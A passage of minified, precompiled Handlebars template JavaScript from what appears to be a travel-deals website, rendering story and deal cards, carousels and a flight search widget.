id="'+c(typeof(s=null!=(s=a.id||(null!=n?n.id:n))?s:u)===o?s.call(i,{name:"id",hash:{},data:r}):s)+'">\r\n    <div class="story-card '+c((a.getItemCardCSSClasses||n&&n.getItemCardCSSClasses||u).call(i,(t=r&&r.root)&&t.listType,{name:"getItemCardCSSClasses",hash:{},data:r}))+'">\r\n        <a href="'+c(typeof(s=null!=(s=a.url||(null!=n?n.url:n))?s:u)===o?s.call(i,{name:"url",hash:{},data:r}):s)+'">\r\n'+(null!=(t=a.if.call(i,null!=n?n.thi:n,{name:"if",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+'            <div class="story-description">\r\n                <div class="story-title"><h2>'+c(typeof(s=null!=(s=a.t||(null!=n?n.t:n))?s:u)===o?s.call(i,{name:"t",hash:{},data:r}):s)+'</h2></div>\r\n                <div class="story-intro"><p>'+c(typeof(s=null!=(s=a.sds||(null!=n?n.sds:n))?s:u)===o?s.call(i,{name:"sds",hash:{},data:r}):s)+'</p></div>\r\n                <div class="story-more"><span class="button-secondary">'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"ReadMore",{name:"resource",hash:{},data:r}))?t:"")+'</span></div>\r\n                <div class="story-byline">\r\n'+(null!=(t=a.if.call(i,null!=(t=null!=n?n.bl:n)?t.pic:t,{name:"if",hash:{},fn:l.program(3,r,0),inverse:l.program(5,r,0),data:r}))?t:"")+'                    <div class="story-byline1">'+c(typeof(s=null!=(s=a.ath||(null!=n?n.ath:n))?s:u)===o?s.call(i,{name:"ath",hash:{},data:r}):s)+"</div>\r\n                </div>\r\n            </div>\r\n        </a>\r\n"+(null!=(t=a.if.call(i,null!=n?n.cpd:n,{name:"if",hash:{},fn:l.program(7,r,0),inverse:l.noop,data:r}))?t:"")+"    </div>\r\n</li>"},useData:!0}),l.template.trendingdealscollection=n.template({1:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.dls:n,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:""},2:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<h1 id="headline-section" class="h2 heading-divider-mobilewrap margin-top-30">\r\n    '+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:u)?s.call(i,{name:"hdl",hash:{},data:r}):s)?t:"")+'\r\n</h1>\r\n<div class="deals-group col-row">\r\n    <div class="margin-bottom-20 disclaimer"></div>\r\n    <ul class="result-list list-images">\r\n'+(null!=(t=a.each.call(i,null!=n?n.dls:n,{name:"each",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r}))?t:"")+"    </ul>\r\n"+(null!=(t=(a.showMoreTrendingDeals||n&&n.showMoreTrendingDeals||u).call(i,null!=n?n.dls:n,8,{name:"showMoreTrendingDeals",hash:{},fn:l.program(16,r,0),inverse:l.noop,data:r}))?t:"")+"</div>\r\n"},3:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing,h="function",d=l.escapeExpression;return'        <li class="deal-module'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(4,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=(a.compare||n&&n.compare||c).call(o,null!=n?n.directlink:n,"===","true",{name:"compare",hash:{},fn:l.program(6,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=(a.compare||n&&n.compare||c).call(o,r&&r.index,">=",8,{name:"compare",hash:{},fn:l.program(8,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n            <a class="deal-link" href="'+d(typeof(s=null!=(s=a.url||(null!=n?n.url:n))?s:c)===h?s.call(o,{name:"url",hash:{},data:r}):s)+'" target="'+d(i(null!=(t=null!=n?n.helper:n)?t.urlTarget:t,n))+'" data-id="'+d(typeof(s=null!=(s=a.id||(null!=n?n.id:n))?s:c)===h?s.call(o,{name:"id",hash:{},data:r}):s)+'" data-image="'+(null!=(t=(a.imageUrl||n&&n.imageUrl||c).call(o,null!=(t=null!=n?n.ima:n)?t.nam:t,{name:"imageUrl",hash:{},data:r}))?t:"")+'" title="'+(null!=(t=typeof(s=null!=(s=a.fhd||(null!=n?n.fhd:n))?s:c)===h?s.call(o,{name:"fhd",hash:{},data:r}):s)?t:"")+'">\r\n                <div class="deal-img">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(10,r,0),inverse:l.noop,data:r}))?t:"")+"                    "+(null!=(t=(a.image||n&&n.image||c).call(o,null!=n?n.ima:n,{name:"image",hash:{},data:r}))?t:"")+"\r\n                </div>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isMostPopular:t,n),{name:"helper.isMostPopular",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'                <div class="deal-info">\r\n                    <div class="table-layout">\r\n                        <div class="td-layout">\r\n                            <h3 class="coll-deal-headline ts-original" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(14,r,0),inverse:l.noop,data:r}))?t:"")+"><span>"+(null!=(t=typeof(s=null!=(s=a.fhd||(null!=n?n.fhd:n))?s:c)===h?s.call(o,{name:"fhd",hash:{},data:r}):s)?t:"")+'</span></h3>\r\n                            <h3 class="coll-deal-headline ts-translation" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(14,r,0),inverse:l.noop,data:r}))?t:"")+"><span>"+(null!=(t=typeof(s=null!=(s=a.fhd||(null!=n?n.fhd:n))?s:c)===h?s.call(o,{name:"fhd",hash:{},data:r}):s)?t:"")+'</span></h3>\r\n                            <h6 class="coll-deal-meta ts-original"><span>'+(null!=(t=typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:c)===h?s.call(o,{name:"src",hash:{},data:r}):s)?t:"")+" &bullet; "+(null!=(t=typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)===h?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'</span></h6>\r\n                            <h6 class="coll-deal-meta ts-translation"><span>'+(null!=(t=typeof(s=null!=(s=a.srct||(null!=n?n.srct:n))?s:c)===h?s.call(o,{name:"srct",hash:{},data:r}):s)?t:"")+" &bullet; "+(null!=(t=typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)===h?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+'</span></h6>\r\n                            <h6 class="coll-deal-when ts-original"><span>'+(null!=(t=typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:c)===h?s.call(o,{name:"whn",hash:{},data:r}):s)?t:"")+'</span></h6>\r\n                            <h6 class="coll-deal-when ts-translation"><span>'+(null!=(t=typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:c)===h?s.call(o,{name:"whnt",hash:{},data:r}):s)?t:"")+"</span></h6>\r\n                        </div>\r\n                    </div>\r\n                </div>\r\n            </a>\r\n        </li>\r\n"},4:function(l,n,a,e,r){return" deal-card--linkout"},6:function(l,n,a,e,r){return" linkout"},8:function(l,n,a,e,r){return" hidden"},10:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <div class="linkout">\r\n                        <div class="linkout-icon"></div>\r\n                        <span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                        <h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)+"</h3>\r\n                    </div>\r\n"},12:function(l,n,a,e,r){var t;return'                <div class="popular ribbon ribbon--notchleft">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"PopularGift",{name:"resource",hash:{},data:r}))?t:"")+"</div>\r\n"},14:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,{name:"resource",hash:{},data:r}))?t:"")+'" '},16:function(l,n,a,e,r){var t;return'    <div class="show-more-button js-show-more-button">\r\n        <button type="button">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"ShowMore",{name:"resource",hash:{},data:r}))?t:"")+"</button>\r\n    </div>\r\n"},18:function(l,n,a,e,r){var t;return null!=(t=l.invokePartial((a.selectNoResultsTemplate||n&&n.selectNoResultsTemplate||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=n?n.listType:n,{name:"selectNoResultsTemplate",hash:{},data:r}),n,{data:r,helpers:a,partials:e,decorators:l.decorators}))?t:""},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{};return(null!=(t=l.lambda(null!=(t=null!=n?n.helper:n)?t.debugMsg:t,n))?t:"")+"\r\n"+(null!=(t=a.each.call(s,null!=n?n.tdsd:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=a.if.call(s,null!=n?n.showNoResults:n,{name:"if",hash:{},fn:l.program(18,r,0),inverse:l.noop,data:r}))?t:"")},usePartial:!0,useData:!0}),l.template.ttsearchwidgetsearch=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return"<li>\r\n"+(null!=(t=l.invokePartial(e.ttsearchwidget,n,{name:"ttsearchwidget",data:r,indent:"    ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"</li>"},usePartial:!0,useData:!0}),l.template.recentlyvieweddeal=n.template({1:function(l,n,a,e,r){return" linkout"},3:function(l,n,a,e,r){return"_blank"},5:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<div class="linkout"><div class="linkout-icon"></div><span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span><h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.source||(null!=n?n.source:n))?s:u)?s.call(i,{name:"source",hash:{},data:r}):s)+"</h3></div>"},7:function(l,n,a,e,r){var t;return null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"SoldOut",{name:"resource",hash:{},data:r}))?t:""},9:function(l,n,a,e,r){var t,s;return'<h6 class="deal-when"><span>'+(null!=(t="function"==typeof(s=null!=(s=a.when||(null!=n?n.when:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"when",hash:{},data:r}):s)?t:"")+"</span></h6>"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression;return'<li class="deal-module'+(null!=(t=(a.compare||n&&n.compare||u).call(i,null!=n?n.directlink:n,"===","true",{name:"compare",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n    <a href="'+c(typeof(s=null!=(s=a.url||(null!=n?n.url:n))?s:u)===o?s.call(i,{name:"url",hash:{},data:r}):s)+'" title="'+c(typeof(s=null!=(s=a.headline||(null!=n?n.headline:n))?s:u)===o?s.call(i,{name:"headline",hash:{},data:r}):s)+'" data-dealid="'+c(typeof(s=null!=(s=a.adid||(null!=n?n.adid:n))?s:u)===o?s.call(i,{name:"adid",hash:{},data:r}):s)+'" data-countrycode="'+c(typeof(s=null!=(s=a.countrycode||(null!=n?n.countrycode:n))?s:u)===o?s.call(i,{name:"countrycode",hash:{},data:r}):s)+'" target="'+(null!=(t=(a.compare||n&&n.compare||u).call(i,null!=n?n.directlink:n,"===","true",{name:"compare",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n        <div class="deal-img">\r\n            '+(null!=(t=(a.compare||n&&n.compare||u).call(i,null!=n?n.directlink:n,"===","true",{name:"compare",hash:{},fn:l.program(5,r,0),inverse:l.noop,data:r}))?t:"")+"\r\n            "+(null!=(t=l.lambda(null!=n?n.image:n,n))?t:"")+'\r\n            <div class="soldout">'+(null!=(t=a.if.call(i,null!=n?n._isExpired:n,{name:"if",hash:{},fn:l.program(7,r,0),inverse:l.noop,data:r}))?t:"")+'</div>\r\n        </div>\r\n        <h3 class="headline"><span>'+(null!=(t=typeof(s=null!=(s=a.headline||(null!=n?n.headline:n))?s:u)===o?s.call(i,{name:"headline",hash:{},data:r}):s)?t:"")+'</span></h3>\r\n        <h6 class="deal-meta"><span>'+(null!=(t=typeof(s=null!=(s=a.meta||(null!=n?n.meta:n))?s:u)===o?s.call(i,{name:"meta",hash:{},data:r}):s)?t:"")+"</span></h6>\r\n        "+(null!=(t=a.if.call(i,null!=n?n._showWhen:n,{name:"if",hash:{},fn:l.program(9,r,0),inverse:l.noop,data:r}))?t:"")+"\r\n    </a>\r\n</li>\r\n"},useData:!0}),l.template.blogitemdealcard=n.template({1:function(l,n,a,e,r){return' class="linkout" target="_blank"'},3:function(l,n,a,e,r){return' target="_self"'},5:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                    <span class="deal-headline-price">\r\n                        '+u("function"==typeof(t=null!=(t=a.Price||(null!=n?n.Price:n))?t:i)?t.call(s,{name:"Price",hash:{},data:r}):t)+'\r\n                    </span>\r\n                    <span class="deal-headline-text">\r\n                        '+u("function"==typeof(t=null!=(t=a.Headline||(null!=n?n.Headline:n))?t:i)?t.call(s,{name:"Headline",hash:{},data:r}):t)+"\r\n                    </span>\r\n"},7:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                    <span class="deal-headline-text">\r\n                        '+u("function"==typeof(t=null!=(t=a.Headline||(null!=n?n.Headline:n))?t:i)?t.call(s,{name:"Headline",hash:{},data:r}):t)+'\r\n                    </span>\r\n                    <span class="cta-subtext">\r\n                        '+u("function"==typeof(t=null!=(t=a.CheckDatesLabel||(null!=n?n.CheckDatesLabel:n))?t:i)?t.call(s,{name:"CheckDatesLabel",hash:{},data:r}):t)+"\r\n                    </span>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o=a.helperMissing,c=l.escapeExpression,h=a.blockHelperMissing,d='<div class="blog-cta-dealcard">\r\n    <a href="'+c("function"==typeof(s=null!=(s=a.Url||(null!=n?n.Url:n))?s:o)?s.call(u,{name:"Url",hash:{},data:r}):s)+'" title="'+c("function"==typeof(s=null!=(s=a.FullHeadline||(null!=n?n.FullHeadline:n))?s:o)?s.call(u,{name:"FullHeadline",hash:{},data:r}):s)+'"';return s=null!=(s=a.IsExternalLink||(null!=n?n.IsExternalLink:n))?s:o,i={name:"IsExternalLink",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.IsExternalLink||(t=h.call(n,t,i)),null!=t&&(d+=t),s=null!=(s=a.IsExternalLink||(null!=n?n.IsExternalLink:n))?s:o,i={name:"IsExternalLink",hash:{},fn:l.noop,inverse:l.program(3,r,0),data:r},t="function"==typeof s?s.call(u,i):s,a.IsExternalLink||(t=h.call(n,t,i)),null!=t&&(d+=t),d+'>\r\n        <div class="deal-img">\r\n            '+(null!=(t=(a.image||n&&n.image||o).call(u,null!=n?n.Image:n,{name:"image",hash:{},data:r}))?t:"")+'\r\n        </div>\r\n        <div class="deal-info">\r\n            <h3 class="deal-headline">\r\n'+(null!=(t=a.if.call(u,null!=n?n.Price:n,{name:"if",hash:{},fn:l.program(5,r,0),inverse:l.program(7,r,0),data:r}))?t:"")+"            </h3>\r\n        </div>\r\n    </a>\r\n</div>"},useData:!0}),l.template.blogitemdealcarousel=n.template({1:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'            <div class="carousel-dealcard carousel-card">\r\n                <a href="'+o("function"==typeof(s=null!=(s=a.url||(null!=n?n.url:n))?s:u)?s.call(i,{name:"url",hash:{},data:r}):s)+'" '+(null!=(t=a.if.call(i,null!=n?n.xdl:n,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.program(4,r,0),data:r}))?t:"")+' title="'+o("function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:u)?s.call(i,{name:"hdl",hash:{},data:r}):s)+'">\r\n                    <div class="deal-img">\r\n                        '+o((a.image||n&&n.image||u).call(i,null!=n?n.ima:n,{name:"image",hash:{},data:r}))+'\r\n                    </div>\r\n                    <div class="deal-info">\r\n                        <h3 class="deal-headline">\r\n                            <span class="deal-headline-price">\r\n                                '+o("function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:u)?s.call(i,{name:"prc",hash:{},data:r}):s)+'\r\n                            </span>\r\n                            <span class="deal-headline-text">\r\n                                '+o("function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:u)?s.call(i,{name:"hdl",hash:{},data:r}):s)+"\r\n                            </span>\r\n                        </h3>\r\n                    </div>\r\n                </a>\r\n            </div>\r\n"},2:function(l,n,a,e,r){return'class="linkout" target="_blank"'},4:function(l,n,a,e,r){return'target="_self"'},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{};return"<h6>"+l.escapeExpression("function"==typeof(s=null!=(s=a.onlt||(null!=n?n.onlt:n))?s:a.helperMissing)?s.call(i,{name:"onlt",hash:{},data:r}):s)+'</h6>\r\n<div class="carousel-cards-container">\r\n    <div class="carousel-wrapper">\r\n        <div class="carousel-cards">\r\n'+(null!=(t=a.each.call(i,null!=n?n.dls:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+"        </div>\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.relatedreadingcarousel=n.template({1:function(l,n,a,e,r){var t;return null!=(t=l.invokePartial(e.storycarouselcard,n,{name:"storycarouselcard",hash:{widgetName:"Related Reading"},data:r,indent:"                    ",helpers:a,partials:e,decorators:l.decorators}))?t:""},3:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'                    <div class="more-card carousel-card'+(null!=(t="function"==typeof(s=null!=(s=a.gaProductClass||(null!=n?n.gaProductClass:n))?s:u)?s.call(i,{name:"gaProductClass",hash:{},data:r}):s)?t:"")+'"'+o((a.gaProductHtmlAttributesForTemplate2||n&&n.gaProductHtmlAttributesForTemplate2||u).call(i,"s","0","See All Stories","4","4","[Story]/Story","Related Reading",{name:"gaProductHtmlAttributesForTemplate2",hash:{},data:r}))+'>\r\n                        <a href="'+o("function"==typeof(s=null!=(s=a.storiesResultsUrl||(null!=n?n.storiesResultsUrl:n))?s:u)?s.call(i,{name:"storiesResultsUrl",hash:{},data:r}):s)+'">\r\n                            <span class="link-next-arrowhead">'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"SeeAllStories",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                        </a>\r\n                    </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{};return'<div class="stories-carousel">\r\n    <h2>'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(s,"RelatedStoriesHeader",{name:"resource",hash:{},data:r}))?t:"")+'</h2>\r\n    <div class="carousel-cards-container carousel-boxed">\r\n        <div class="carousel-wrapper">\r\n            <div class="carousel-cards">\r\n'+(null!=(t=a.each.call(s,null!=n?n.stories:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=a.if.call(s,null!=n?n.showAllStoriesLink:n,{name:"if",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n        </div>\r\n    </div>\r\n</div>"},usePartial:!0,useData:!0}),l.template.storycarouselcard=n.template({1:function(l,n,a,e,r){return'            <div class="story-image">\r\n                '+l.escapeExpression((a.image||n&&n.image||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=n?n.thi:n,{name:"image",hash:{},data:r}))+"\r\n            </div>\r\n"},3:function(l,n,a,e,r){var t;return'                    <div class="story-expert-picture">\r\n                        <img data-src="'+l.escapeExpression((a.imageUrl||n&&n.imageUrl||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(t=null!=n?n.bl:n)?t.pic:t,{name:"imageUrl",hash:{},data:r}))+'?width={width}" alt="" class="tzsg-lazy">\r\n                    </div>\r\n'},5:function(l,n,a,e,r){return'                    <div class="story-expert-nopicture"></div>\r\n'},7:function(l,n,a,e,r){var t,s;return'    <div class="story-pixel">\r\n        '+(null!=(t="function"==typeof(s=null!=(s=a.cpd||(null!=n?n.cpd:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"cpd",hash:{},data:r}):s)?t:"")+"\r\n    </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'<div class="story-card carousel-card'+(null!=(t="function"==typeof(s=null!=(s=a.gaProductClass||(null!=n?n.gaProductClass:n))?s:u)?s.call(i,{name:"gaProductClass",hash:{},data:r}):s)?t:"")+'"'+o((a.gaProductHtmlAttributesForTemplate2||n&&n.gaProductHtmlAttributesForTemplate2||u).call(i,"s",null!=n?n.id:n,null!=n?n.t:n,null!=n?n.plt:n,null!=n?n.i:n,"[Story]/Story",null!=n?n.widgetName:n,{name:"gaProductHtmlAttributesForTemplate2",hash:{},data:r}))+'>\r\n    <a href="'+o("function"==typeof(s=null!=(s=a.url||(null!=n?n.url:n))?s:u)?s.call(i,{name:"url",hash:{},data:r}):s)+'">\r\n'+(null!=(t=a.if.call(i,null!=n?n.thi:n,{name:"if",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+'        <div class="story-description">\r\n            <div class="story-title">\r\n                <h3>'+o("function"==typeof(s=null!=(s=a.t||(null!=n?n.t:n))?s:u)?s.call(i,{name:"t",hash:{},data:r}):s)+'</h3>\r\n            </div>\r\n            <div class="story-byline">\r\n'+(null!=(t=a.if.call(i,null!=(t=null!=n?n.bl:n)?t.pic:t,{name:"if",hash:{},fn:l.program(3,r,0),inverse:l.program(5,r,0),data:r}))?t:"")+'                <div class="story-byline1">'+o("function"==typeof(s=null!=(s=a.ath||(null!=n?n.ath:n))?s:u)?s.call(i,{name:"ath",hash:{},data:r}):s)+"</div>\r\n            </div>\r\n        </div>\r\n    </a>\r\n"+(null!=(t=a.if.call(i,null!=n?n.cpd:n,{name:"if",hash:{},fn:l.program(7,r,0),inverse:l.noop,data:r}))?t:"")+"</div>\r\n"},useData:!0}),l.template.storycarouselcards=n.template({1:function(l,n,a,e,r,t,s){var i;return null!=(i=l.invokePartial(e.storycarouselcard,n,{name:"storycarouselcard",hash:{widgetName:null!=s[1]?s[1].widgetName:s[1]},data:r,helpers:a,partials:e,decorators:l.decorators}))?i:""},3:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'<div class="more-card carousel-card'+(null!=(t="function"==typeof(s=null!=(s=a.gaProductClass||(null!=n?n.gaProductClass:n))?s:u)?s.call(i,{name:"gaProductClass",hash:{},data:r}):s)?t:"")+'" '+o((a.gaProductHtmlAttributesForTemplate2||n&&n.gaProductHtmlAttributesForTemplate2||u).call(i,"s","0","See All Stories","4",null!=n?n.allStoriesLinkPosition:n,"[Story]/Story",null!=n?n.widgetName:n,{name:"gaProductHtmlAttributesForTemplate2",hash:{},data:r}))+'>\r\n    <a href="'+o("function"==typeof(s=null!=(s=a.storiesHomeUrl||(null!=n?n.storiesHomeUrl:n))?s:u)?s.call(i,{name:"storiesHomeUrl",hash:{},data:r}):s)+'">\r\n        <span class="link-next-arrowhead">'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"SeeAllStories",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n    </a>\r\n</div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r,t,s){var i,u=null!=n?n:l.nullContext||{};return(null!=(i=a.each.call(u,null!=n?n.stories:n,{name:"each",hash:{},fn:l.program(1,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=a.if.call(u,null!=n?n.showAllStoriesLink:n,{name:"if",hash:{},fn:l.program(3,r,0,t,s),inverse:l.noop,data:r}))?i:"")},usePartial:!0,useData:!0,useDepths:!0}),l.template.ttsearchwidget=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing;return'<div class="tt-search-widget">\r\n    <div class="search-heading-container">\r\n        <h2>'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.Header",{name:"resource",hash:{},data:r}))?t:"")+"</h2>\r\n        <p>"+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.Intro",{name:"resource",hash:{},data:r}))?t:"")+'</p>\r\n    </div>\r\n    <div class="push search-fields">\r\n        <div class="where-container search-field">\r\n            <div class="where-field-label-container">\r\n                <label for="tt-search-where-field-1">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.Destination",{name:"resource",hash:{},data:r}))?t:"")+'</label>\r\n            </div>\r\n            <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="tt-ibe">\r\n                <input id="tt-search-where-field-1" class="input-clear js-input-clear" type="text" placeholder="" autocomplete="off" data-suppress-default-locations="true" value="" />\r\n                <input id="tt-search-where-field-value-1" type="hidden" value="" />\r\n                <input id="tt-search-where-field-value-2" type="hidden" value="" />\r\n                <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>\r\n            </div>\r\n        </div>\r\n        <div class="where-from-container search-field">\r\n            <div class="where-from-field-label-container">\r\n                <label for="tt-search-where-from-field-1">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.DepartureAirport",{name:"resource",hash:{},data:r}))?t:"")+'</label>\r\n            </div>\r\n            <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">\r\n                <input id="tt-search-where-from-field-1" class="input-clear js-input-clear" type="text" placeholder="" autocomplete="off" data-suppress-default-locations="true" value="" />\r\n                <input id="tt-search-where-from-field-value-1" type="hidden" value="" />\r\n                <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>\r\n            </div>\r\n        </div>\r\n        <div class="travelers-container search-field">\r\n            <div class="travelers-field-label-container">\r\n                <label for="tt-search-travelers-field-1">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.Travelers",{name:"resource",hash:{},data:r}))?t:"")+'</label>\r\n            </div>\r\n            <div class="travelers-field-container">\r\n                <select id="tt-search-travelers-field-1" data-selected="">\r\n                    <option value="1">1 '+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.Adult",{name:"resource",hash:{},data:r}))?t:"")+'</option>\r\n                    <option value="2" selected>2 '+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.Adults",{name:"resource",hash:{},data:r}))?t:"")+'</option>\r\n                    <option value="3">3 '+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.Adults",{name:"resource",hash:{},data:r}))?t:"")+'</option>\r\n                    <option value="4">4 '+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.Adults",{name:"resource",hash:{},data:r}))?t:"")+'</option>\r\n                </select>\r\n            </div>\r\n        </div>\r\n        <div class="when-1-container search-field">\r\n            <div class="when-field-1-label-container">\r\n                <label for="tt-search-when-field-1">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.DepartDate",{name:"resource",hash:{},data:r}))?t:"")+'</label>\r\n            </div>\r\n            <div class="when-field-1-container">\r\n                <input id="tt-search-when-field-1" type="text" placeholder="" value="" autocomplete="off" readonly />\r\n                <input id="tt-search-when-field-value-1" type="hidden" value="" />\r\n            </div>\r\n        </div>\r\n        <div class="when-2-container search-field">\r\n            <div class="when-field-2-label-container">\r\n                <label for="tt-search-when-field-2">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.ReturnDate",{name:"resource",hash:{},data:r}))?t:"")+'</label>\r\n            </div>\r\n            <div class="when-field-2-container">\r\n                <input id="tt-search-when-field-2" type="text" placeholder="" value="" autocomplete="off" readonly />\r\n                <input id="tt-search-when-field-value-2" type="hidden" value="" />\r\n            </div>\r\n        </div>\r\n        <div class="search-button-container search-field">\r\n            <button id="tt-search-submit-button" class="button-primary">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.SearchButton",{name:"resource",hash:{},data:r}))?t:"")+"</button>\r\n        </div>\r\n    </div>\r\n</div>"},useData:!0}),n.partials=l.template}(window.tzoo=window.tzoo||{},window.Handlebars),function(l,n){"use strict";var a=[3],e=["onward","collection"],r=["carousel"];l.template=l.template||{},l.resources=l.resources||{},l.template.compileJSTemplate=function(a,e){var r="#"===a.substr(0,1)?a.substr(1):a,t="#"===e.substr(0,1)?$(e).html():e;return l.template[r]||(l.template[r]=n.compile(t.trim())),l.template[r]},l.template.renderJSTemplate=function(n,a,e){var r="#"===n.substr(0,1)?n.substr(1):n,t=null;return 